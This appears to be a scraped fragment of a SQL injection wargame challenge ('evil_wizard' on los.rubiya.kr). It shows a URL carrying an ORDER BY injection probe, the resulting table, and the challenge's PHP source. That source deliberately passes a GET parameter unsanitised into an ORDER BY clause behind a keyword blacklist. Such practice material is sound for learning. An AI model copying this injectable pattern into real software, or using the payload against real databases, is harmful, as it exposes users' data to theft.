 los.rubiya.kr/chall/evil_wizard_32e3d35835aa4e039348712fb75169ad.php?order=if(id=%27admin1%27,1,10000)
8
연준
id email score
rubiya rubiya805@gmail.com 100
admin ************** 50
query : select id,email,score from prob_evil_wizard where 1 order by if(id='admin1',1,10000)
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|proc|union|sleep|benchmark/i', $_GET[order])) exit("No Hack ~_~")
  $query = "select id,email,score from prob_evil_wizard where 1 order by {$_GET[order]}"; //
  echo "<table border=1><tr><th>id</th><th>email</th><th>score</th>";
  $rows = mysqli_query($db,$query);
  while(($result = mysqli_fetch_array($rows))){
    if($result['id'] == "admin") $result['email'] = "**************";
    echo "<tr><td>{$result[id]}</td><td>{$result[email]}</td><td>{$result[score]}</td>
</tr>";
  }
  echo "</table><hr>query : <strong>{$query}</strong><hr>";
  $_GET[email] = addslashes($_GET[email]);
  $query = "select email from prob_evil_wizard where id='admin' and email='{$_GET[email]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['email']) && ($result['email'] === $_GET['email'])) solve("evil_wizard");
  highlight_file(__FILE__);
?>